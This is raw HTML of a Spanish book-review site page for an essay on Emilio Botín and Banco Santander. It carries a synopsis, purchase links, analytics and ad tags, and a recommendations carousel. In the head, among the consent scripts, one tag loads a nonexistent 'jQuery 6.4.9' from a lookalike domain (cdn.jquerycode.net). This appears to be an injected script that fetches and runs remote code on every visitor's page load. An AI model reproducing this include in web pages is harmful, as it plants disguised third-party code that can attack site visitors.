

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/emilio-botin-y-el-banco-santander-historia-de-una-ambicion
body_size: 13678
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="WUimH5ROsS1NWXd5PYmzyBdNDokrXvFNhyyX7cf4">

        <meta name="title" content="EMILIO BOTÍN Y EL BANCO SANTANDER. Historia de una ambición - VELASCO KINDELANJAIME"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/CN29112.jpg"/>
    <meta property="og:image:alt" content="EMILIO BOTÍN Y EL BANCO SANTANDER. Historia de una ambición"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/emilio-botin-y-el-banco-santander-historia-de-una-ambicion"/>
    <meta property="og:title" content="EMILIO BOTÍN Y EL BANCO SANTANDER. Historia de una ambición - VELASCO KINDELANJAIME"/>
    <meta property="og:description" content="El Banco Santander es hoy el primer banco español y de la zona euro, y uno de los más importantes del mundo. ¿Cómo se ha pasado de un modesto banco fundado por unos comerciantes en Santander en el siglo XIX a una de las empresas más importantes a nivel global, con una enorme influencia en la economí..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EMILIO BOTÍN Y EL BANCO SANTANDER. Historia de una ambición",
    "author": {
        "@type": "Person",
        "name": "VELASCO KINDELAN,JAIME"
    }
        "image": "https://quelibroleo.com/images/libros/CN29112.jpg",
    "description": "El Banco Santander es hoy el primer banco español y de la zona euro, y uno de los más importantes del mundo. ¿Cómo se ha pasado de un modesto banco fundado por unos comerciantes en Santander en el siglo XIX a una de las empresas más importantes a nivel global, con una enorme influencia en la economí..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EMILIO BOTÍN Y EL BANCO SANTANDER. Historia de una ambición - VELASCO KINDELANJAIME - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EMILIO BOTÍN Y EL BANCO SANTANDER. Historia de una ambición - VELASCO KINDELANJAIME - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="El Banco Santander es hoy el primer banco español y de la zona euro, y uno de los más importantes del mundo. ¿Cómo se ha pasado de un modesto banco fundado por unos comerciantes en Santander en el siglo XIX a una de las empresas más importantes a nivel global, con una enorme influencia en la economí...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EMILIO BOTÍN Y EL BANCO SANTANDER. Historia de una ambición - VELASCO KINDELANJAIME - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="El Banco Santander es hoy el primer banco español y de la zona euro, y uno de los más importantes del mundo. ¿Cómo se ha pasado de un modesto banco fundado por unos comerciantes en Santander en el siglo XIX a una de las empresas más importantes a nivel global, con una enorme influencia en la economí...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/emilio-botin-y-el-banco-santander-historia-de-una-ambicion">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EMILIO BOTÍN Y EL BANCO SANTANDER. Historia de una ambición - VELASCO KINDELANJAIME - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="El Banco Santander es hoy el primer banco español y de la zona euro, y uno de los más importantes del mundo. ¿Cómo se ha pasado de un modesto banco fundado por unos comerciantes en Santander en el siglo XIX a una de las empresas más importantes a nivel global, con una enorme influencia en la economí...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/emilio-botin-y-el-banco-santander-historia-de-una-ambicion" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "WUimH5ROsS1NWXd5PYmzyBdNDokrXvFNhyyX7cf4";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/emilio-botin-y-el-banco-santander-historia-de-una-ambicion', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="WUimH5ROsS1NWXd5PYmzyBdNDokrXvFNhyyX7cf4">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="WUimH5ROsS1NWXd5PYmzyBdNDokrXvFNhyyX7cf4">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/CN29112.jpg" alt="EMILIO BOTÍN Y EL BANCO SANTANDER. Historia de una ambición" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="124213">
                            <div style="float:left">
                                <h3>EMILIO BOTÍN Y EL BANCO SANTANDER. Historia de una ambición <small><a href="https://quelibroleo.com/autores/velasco-kindelan-jaime">VELASCO KINDELAN,JAIME</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/CN29112.jpg" alt="Portada de EMILIO BOTÍN Y EL BANCO SANTANDER. Historia de una ambición" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/ensayo">Ensayo</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/conecta">CONECTA</a></li>
                                                <li><span>Año de edición</span> 2014</li>
                                                <li><span>ISBN</span> 9788416029112</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EMILIO+BOT%C3%8DN+Y+EL+BANCO+SANTANDER.+Historia+de+una+ambici%C3%B3n https%3A%2F%2Fquelibroleo.com%2Femilio-botin-y-el-banco-santander-historia-de-una-ambicion via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/emilio-botin-y-el-banco-santander-historia-de-una-ambicion', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/emilio-botin-y-el-banco-santander-historia-de-una-ambicion"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788416029112&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788416029112" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EMILIO BOTÍN Y EL BANCO SANTANDER. Historia de una ambición">
                            <input type="hidden" name="id_libro" value="124213" id="id_libro">
                            <input type="hidden" name="genero" value="Ensayo" id="genero">
                            <input type="hidden" name="autor" value="VELASCO KINDELAN,JAIME" id="autor">
                            <input type="hidden" name="_token" value="WUimH5ROsS1NWXd5PYmzyBdNDokrXvFNhyyX7cf4">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>El Banco Santander es hoy el primer banco español y de la zona euro, y uno de los más importantes del mundo. ¿Cómo se ha pasado de un modesto banco fundado por unos comerciantes en Santander en el siglo XIX a una de las empresas más importantes a nivel global, con una enorme influencia en la economía del país?  Este libro quiere responder a esta pregunta analizando los orígenes del banco y, de modo especial, la estrategia aplicada por Emilio Botín para lograr que un modesto banco nacional se convierta en un jugador de primer nivel en la competitiva liga de las finanzas mundiales. Detrás de este éxito se esconde una ambición personal inexorable, capaz de romper el estatus quo, y llevar a cabo una agresiva política comercial que ha quedado en el recuerdo de muchos como la «guerra de las súper cuentas»". Con esta estrategia imparable, Emilio Botín ha iniciado una política de absorciones bancarias brillantemente planificadas que incluye una decidida apuesta por la expansión internacional, en la que siempre ha primado el emblema de su marca: Banco Santander.  Emilio Botín y el Banco Santander desvela las claves de este éxito global y la particular forma de gestionar, que diferencia a Emilio Botín del resto de los empresarios y banqueros del mundo.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad">
																	<img src="https://quelibroleo.com/images/libros/libro_1450802172.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 419 votos"
							     							     
							     data-id="131394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			78 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad"><span>SAPIENS: DE ANIMALES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/harari-yuval-noah">HARARI, YUVAL NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-evangelio-segun-jesucristo">
																	<img src="https://quelibroleo.com/images/libros/9788466318457.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 367 votos"
							     							     
							     data-id="13753"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-evangelio-segun-jesucristo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-evangelio-segun-jesucristo"><span>EL EVANGELIO SEGÚN J...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asi-hablo-zaratustra">
																	<img src="https://quelibroleo.com/images/libros/9788477025207.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 277 votos"
							     							     
							     data-id="2684"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asi-hablo-zaratustra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asi-hablo-zaratustra"><span>ASÍ HABLÓ ZARATUSTRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-noche-en-que-frankenstein-leyo-el-quijote">
																	<img src="https://quelibroleo.com/images/libros/libro_1347956292.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 279 votos"
							     							     
							     data-id="110262"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-noche-en-que-frankenstein-leyo-el-quijote#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-noche-en-que-frankenstein-leyo-el-quijote"><span>LA NOCHE EN QUE FRAN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ebano-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1360467016.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
